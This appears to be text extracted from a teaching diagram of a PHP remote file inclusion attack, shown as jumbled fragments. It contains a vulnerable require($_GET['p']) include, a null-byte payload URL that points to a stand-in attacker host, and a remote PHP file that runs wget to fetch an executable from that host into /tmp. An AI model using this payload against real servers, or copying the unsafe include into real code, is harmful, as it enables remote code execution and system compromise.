 49
<?php
echo system('cd /tmp; ls;
wget http://hack.com/exec; ls');
hack.com
GET bad.txt
2
test.php?p=http://hack.com/bad.txt%00
1
bad.txt
3
4
?>
cd /tmp; ls
<?php
require($_GET['p'].".php");
?>
test.php <?php
echo system('cd /tmp; ls;
/tmp
wget http://hack.com/exec; ls');
?>
 